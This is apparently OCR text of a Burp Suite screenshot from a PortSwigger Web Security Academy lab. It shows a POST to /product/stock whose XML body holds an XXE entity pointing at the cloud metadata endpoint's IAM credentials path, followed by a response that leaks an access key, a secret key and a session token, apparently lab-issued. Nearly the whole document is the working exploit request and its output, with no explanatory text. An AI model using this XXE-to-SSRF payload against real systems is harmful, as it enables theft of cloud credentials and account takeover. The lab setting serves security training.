 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac421f321fb84458805553b600ef00db.web-security-academy.net
Connection: close
Content-Length: 227
Origin: https://ac421f321fb84458805553b600ef00db.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
https://ac421f321fb84458805553b600ef00db.web-security-academy.net/product?productId=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Sqnixzn45GKApkmM824N7tLIrxzvdmtc
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2019-11-14T00:37:13.793415Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "0ACGyeoVfUBs6txctCYg",
"SecretAccessKey" : "RuIiL7UhmKqwkGgkwrEVQ4G90R4vi04kHmUeiwko",
"Token" :
"A534hBkVRohIWJx8RxpHZpQVBmIVG2qhHUYfqOTCVPfJEpLwQg1QSOQZbvCBfaMt58PK2F42EyG
nMItdJUofU08PMJbIlp0SEcr4ty1jyiaJtT3r0ORbROeIziO72yIsdp2aCcF0EO4jvzth1zJ2YAhoYxOivwkrE
HxqwmJe10siQPkLFwJOxQJsW3SBLQIJSvuZYK0ak5EbMXPgGOeKTsWQsSIb0WM9xmXrMSegERbq
QJ9v4yefisLcEFth2Tq8",
"Expiration" : "2025-11-12T00:37:13.793415Z"
}"